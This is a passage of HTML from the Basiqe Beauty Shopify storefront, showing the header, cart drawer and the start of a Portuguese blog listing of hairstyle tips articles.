                  <a href="https://www.tiktok.com/@basiqebeauty" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/c/BasiqeBeauty" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="https://basiqe.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 57.00000000000001%"
            
          ><img src="//basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=500" alt="Basiqe" srcset="//basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=50 50w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=100 100w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=150 150w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=200 200w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=250 250w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=300 300w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=400 400w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=500 500w" width="100" height="57.0" class="header__heading-logo header__heading-logo--main motion-reduce">
<img src="//basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=500" alt="Basiqe" srcset="//basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=50 50w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=100 100w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=150 150w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=200 200w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=250 250w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=300 300w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=400 400w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=500 500w" width="100" height="32.88948069241012" class="header__heading-logo header__heading-logo--secondary motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/mais-vendidos" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Mais Vendidos</span>
                  </a></li><li><a href="/apps/parcelpanel" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Rastreie seu Pedido</span>
                  </a></li><li><a href="/pages/perguntas-frequentes" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Fale Conosco</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Pesquisar">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Pesquisar">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Carregando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="9h9QGI7EpcxjRRaQTWoBvUMgMAA0O2ReoOh03M5J8LHD8k2k5K3g8FiUsC6Q2fTKwxAHeCI5sacESu79huPzFtDTOJYjDS9aOTrZ98DNIcSIc2CQvG+uMDteQJc41+lOsj4/pDu23mz5iYhzCYc22d3VIwFFzfT0kDngGyeQEtBrvGHFVJvWE7WNsfcCDrt5p3nWW1gYm8dSaP5nVJ8+evs10s8wJKmsp23FXjCvAQV14X4KEttMUjv3u6Kc0E1+SWXRZjffKQLGIPf2OTw34mwoceslLHYIKufz2oEOLfYo7pdLHvrGUi7k0UNh9eItV/inuu+tY1+vyUFKk2ulvGF5yi5hNnJYfl+kl4qTokriMpODb5S/6BriYxT5Z+4fxQxtSlyxaQUBqAXD/geQBg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Pesquisar"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Pesquisar</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Limpar termo de pesquisa">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Pesquisar">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fechar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/49258201237/account?locale=pt-BR&region_country=BR" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Fazer login</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.52 45.01" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.88,10.4H41.23l2.5,27.78a5,5,0,0,1-5,5.47H15.25a5,5,0,0,1-5-5.49Z" transform="translate(-8.73 -0.14)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.62,15.51V9.1a7.46,7.46,0,0,1,14.92,0v6.41" transform="translate(-8.73 -0.14)"/>
    </svg>
  <span class="visually-hidden">Carrinho</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Basiqe",
    
      "logo": "https:\/\/basiqe.com\/cdn\/shop\/files\/Basiqe-logo-black-min.png?v=1734172046\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/basiqe",
      "",
      "https:\/\/instagram.com\/basiqebeauty",
      "https:\/\/www.tiktok.com\/@basiqebeauty",
      "",
      "",
      "https:\/\/www.youtube.com\/c\/BasiqeBeauty",
      ""
    ],
    "url": "https:\/\/basiqe.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
    .cart-drawer .drawer__footer {
      background: #f3f3f3;
    }
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Carrinho"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">O carrinho está vazio</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fechar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/pages/ofertas" class="button">
                  Voltar à loja
                </a>
              
<p class="cart__login-title h3">Tem uma conta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/49258201237/account?locale=pt-BR&region_country=BR" class="link underlined-link">Faça login</a> para finalizar a compra com mais rapidez.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=165 165w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=330 330w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=535 535w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=750 750w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=1000 1000w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=1500 1500w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=3000 3000w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461 3360w
              "
              src="//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2240"
              width="3360"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/mais-vendidos"
              
              class="full-unstyled-link"
            >
              Mais vendidos<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/mais-vendidos"
              
              class="full-unstyled-link"
            >
              Mais vendidos<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:center'>
        <h2 class="drawer__heading">
          
            Carrinho
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fechar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-background-2' style="--font-size:1.2rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Alta demanda</strong>: reservamos seu pedido por<strong> 
                <countdown-timer data-duration="295"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-2" style="--mobile-text-size: 0.8rem;--desktop-text-size: 0.8rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Faltam só 
  
    <span>R$ 279</span>
  
 em produtos para você ganhar 15% OFF extra Frete grátis!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:46.57762938230384%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Frete grátis
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          sell
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            15% OFF EXTRA
          </span>
        
      </div>
    
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 17%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Carregando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
              
            
        
          
        
          
            
        
          
        
          
        
          
              

        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div
  class="cart-discount"
  style="--margin-top: 0.3rem;--margin-bottom: 0.3rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Cupom de desconto"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Cupom de desconto</label>
      </div>
      <button class="button" type="submit">Aplicar</button>
    </div>
    <p class="cart-discount-form__error">Insira um cupom, se houver.</p>
  </form>
</div>

            
        
          
              
                
                
                  


<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 0;
    --image-size: 4.25rem;
    --image-size-number: 4.25;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.2rem;
    --desc-font-size: 1.05rem;
    --price-font-size: 1.4rem;
    --border-radius: 2.4rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_UyrN7d'
  data-count="0"
  
>
  
    <h4 class='center'>Assign upsell products in block settings</h4>
  
  
  
  
  
</div>


                
              

        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Total</strong></span><span><strong><span class='cart-drawer__totals__row__money'>R$ 0,00</span></strong></span>
                    </p>
                  
                </div>
              </div>
            
        
          
                


<div
  class="product__text-container product__text-container--center product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.2rem;--desktop-text-size: 1.2rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 0.0rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-center"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
      
      <span>Pagamento seguro em até 10x sem juros</span>
    </p>
  
  
  
</div>

              
            
        
          
              <style>
                
                  #CartDrawer-Checkout {
                    --color-button: 255, 102, 255;
                  }
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Atualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Finalizar a compra
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
          
              
                <div 
                  class="product-info__image-block" 
                  style="--image-width:40%;--image-alignment:center;--border-radius:0.0rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                   
                >
                  
                    <div class="media media--transparent ratio" style="--ratio-percent: 14.94661921708185%"><img src="//basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=1500" alt="Upcart Trust Badge" srcset="//basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=165 165w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=360 360w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=535 535w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=750 750w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=1070 1070w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=1250 1250w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=1500 1500w" width="1500" height="224" loading="lazy" sizes="(min-width: 430px) calc(370px * 0),
                        calc((100vw - 30px) * 0)">
                    </div>
                  
                </div>
              

        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18012780331157__main" class="shopify-section section"><link href="//basiqe.com/cdn/shop/t/117/assets/component-article-card.css?v=40864579252276455821730698213" rel="stylesheet" type="text/css" media="all" />
<link href="//basiqe.com/cdn/shop/t/117/assets/section-main-blog.css?v=126675391260444674411730698214" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--18012780331157__main-padding {
    padding-top: 0px;
    padding-bottom: 48px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18012780331157__main-padding {
      padding-top: 0px;
      padding-bottom: 64px;
    }
  }</style><div class="main-blog page-width section-template--18012780331157__main-padding content-for-grouping always-display">
    <h1 class="title--primary">Basiqe Beauty</h1>

    <div class="blog-articles "><div class="blog-articles__article article">
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--card
         article-card__image--medium
         card--media
         color-background-1 gradient
        
      "
      style="--ratio-percent: 115.56350626118068%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 115.56350626118068%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//basiqe.com/cdn/shop/articles/BSQBLOGAGOSTO9_4-min.jpg?v=1694617289&width=165 165w,//basiqe.com/cdn/shop/articles/BSQBLOGAGOSTO9_4-min.jpg?v=1694617289&width=360 360w,//basiqe.com/cdn/shop/articles/BSQBLOGAGOSTO9_4-min.jpg?v=1694617289&width=533 533w,//basiqe.com/cdn/shop/articles/BSQBLOGAGOSTO9_4-min.jpg?v=1694617289&width=720 720w,//basiqe.com/cdn/shop/articles/BSQBLOGAGOSTO9_4-min.jpg?v=1694617289&width=1000 1000w,//basiqe.com/cdn/shop/articles/BSQBLOGAGOSTO9_4-min.jpg?v=1694617289 1118w
                "
                src="//basiqe.com/cdn/shop/articles/BSQBLOGAGOSTO9_4-min.jpg?v=1694617289&width=533"
                sizes="(min-width: 1400px) 650px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Penteado para festa: dicas para arrasar e destacar-se em qualquer evento."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1118"
                height="1292"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/blogs/basiqe-beauty/penteado-para-festa-dicas-para-arrasar-e-destacar-se-em-qualquer-evento" class="full-unstyled-link">
                Penteado para festa: dicas para arrasar e desta...
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2023-09-13T15:01:28Z">13 de setembro de 2023</time></span></div><p class="article-card__excerpt rte-width">Hey, Linda!  Se você, assim como eu, adora um evento para mostrar todo o seu brilho e estilo, então está no lugar certo. A verdade é que um bom penteado...
</p><div class="article-card__footer"></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/blogs/basiqe-beauty/penteado-para-festa-dicas-para-arrasar-e-destacar-se-em-qualquer-evento" class="full-unstyled-link">
              Penteado para festa: dicas para arrasar e desta...
            </a>
          </h3>
          <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2023-09-13T15:01:28Z">13 de setembro de 2023</time></span></div><p class="article-card__excerpt rte-width">Hey, Linda!  Se você, assim como eu, adora um evento para mostrar todo o seu brilho e estilo, então está no lugar certo. A verdade é que um bom penteado...
</p><div class="article-card__footer"></div></div></div>
    </div>
  </div></div><div class="blog-articles__article article">
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--card
         article-card__image--medium
         card--media
         color-background-1 gradient
        
      "
      style="--ratio-percent: 63.52941176470588%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 63.52941176470588%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//basiqe.com/cdn/shop/articles/BSQBLOGAGOSTO5_1-min.jpg?v=1692712590&width=165 165w,//basiqe.com/cdn/shop/articles/BSQBLOGAGOSTO5_1-min.jpg?v=1692712590&width=360 360w,//basiqe.com/cdn/shop/articles/BSQBLOGAGOSTO5_1-min.jpg?v=1692712590&width=533 533w,//basiqe.com/cdn/shop/articles/BSQBLOGAGOSTO5_1-min.jpg?v=1692712590&width=720 720w,//basiqe.com/cdn/shop/articles/BSQBLOGAGOSTO5_1-min.jpg?v=1692712590&width=1000 1000w,//basiqe.com/cdn/shop/articles/BSQBLOGAGOSTO5_1-min.jpg?v=1692712590&width=1500 1500w,//basiqe.com/cdn/shop/articles/BSQBLOGAGOSTO5_1-min.jpg?v=1692712590 1700w
                "
                src="//basiqe.com/cdn/shop/articles/BSQBLOGAGOSTO5_1-min.jpg?v=1692712590&width=533"
                sizes="(min-width: 1400px) 650px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Penteados Práticos e Estilosos Para Você Arrasar no Dia a Dia!"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1700"
                height="1080"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/blogs/basiqe-beauty/penteados-praticos-e-estilosos-para-voce-arrasar-no-dia-a-dia" class="full-unstyled-link">
                Penteados Práticos e Estilosos Para Você Arrasa...
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2023-08-22T13:56:29Z">22 de agosto de 2023</time></span></div><p class="article-card__excerpt rte-width">Hey, Linda! 🌟  Estamos aqui para compartilhar dicas incríveis de penteados que vão transformar os seus dias e fazer você se sentir ainda mais poderosa, sem precisar passar horas em...
</p><div class="article-card__footer"></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/blogs/basiqe-beauty/penteados-praticos-e-estilosos-para-voce-arrasar-no-dia-a-dia" class="full-unstyled-link">
              Penteados Práticos e Estilosos Para Você Arrasa...
            </a>
          </h3>
